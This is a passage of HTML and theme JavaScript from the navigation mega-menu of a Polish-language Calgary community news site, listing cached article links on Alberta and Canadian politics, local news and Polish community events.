href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "522";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 